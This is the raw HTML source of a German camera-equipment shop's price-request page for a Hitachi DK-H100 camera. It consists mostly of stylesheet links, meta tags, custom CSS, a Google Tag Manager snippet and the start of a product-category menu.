

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/preisanfrage-hitachi-dk-h100-hdtv-sd-camera
body_size: 197655
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Preisanfrage Hitachi DK-H100 HDTV/SD Camera"/>
<meta name="description" content="TONEART Onlineshop für Kameraequipment und Zubehör. Für Kameramänner, Produktionsfirmen und Indie-Filmer"/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Preisanfrage Hitachi DK-H100 HDTV/SD Camera</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magento_Cms/css/static-pages.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/preisanfrage-hitachi-dk-h100-hdtv-sd-camera/" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/preisanfrage-hitachi-dk-h100-hdtv-sd-camera/" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/preisanfrage-hitachi-dk-h100-hdtv-sd-camera/" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/preisanfrage-hitachi-dk-h100-hdtv-sd-camera/" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/preisanfrage-hitachi-dk-h100-hdtv-sd-camera/" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>  
<meta property="og:type" content="article"/>
<meta property="og:title" content="Preisanfrage&#x20;Hitachi&#x20;DK-H100&#x20;HDTV&#x2F;SD&#x20;Camera"/>
<meta property="og:description" content="TONEART&#x20;Onlineshop&#x20;f&#xFC;r&#x20;Kameraequipment&#x20;und&#x20;Zubeh&#xF6;r.&#x20;F&#xFC;r&#x20;Kameram&#xE4;nner,&#x20;Produktionsfirmen&#x20;und&#x20;Indie-Filmer"/>
<meta property="og:url" content="https://www.toneart-shop.de/preisanfrage-hitachi-dk-h100-hdtv-sd-camera/"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Preisanfrage&#x20;Hitachi&#x20;DK-H100&#x20;HDTV&#x2F;SD&#x20;Camera"/>
<meta name="twitter:description" content="TONEART&#x20;Onlineshop&#x20;f&#xFC;r&#x20;Kameraequipment&#x20;und&#x20;Zubeh&#xF6;r.&#x20;F&#xFC;r&#x20;Kameram&#xE4;nner,&#x20;Produktionsfirmen&#x20;und&#x20;Indie-Filmer"/>

<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />


<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default cms-preisanfrage-hitachi-dk-h100-hdtv-sd-camera layout-1140 wide mobile-sticky cms-page-view page-layout-2columns-left" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="dnZxZGdzNWdxZno1eW0xZ2lxOHQwN241aXg3eXF1eHU=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik 